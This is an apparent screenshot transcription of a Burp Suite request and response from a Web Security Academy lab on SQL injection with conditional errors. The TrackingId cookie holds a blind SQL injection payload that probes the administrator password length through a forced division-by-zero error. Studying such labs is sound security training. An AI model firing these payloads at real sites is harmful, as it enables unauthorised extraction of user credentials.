 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa200520440e26782db2e1f00e1002c.web-security-academy.net
3 Cookie: TrackingId=me1xr5Hu4HtCTSMg'||(SELECT CASE WHEN LENGTH(password)>20
THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=EkqJCvO7re8JImMwFMMFGCaq4sEtlYaW
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aa200520440e26782db2e1f00e1002c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
Academy
injection with
conditional
errors
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts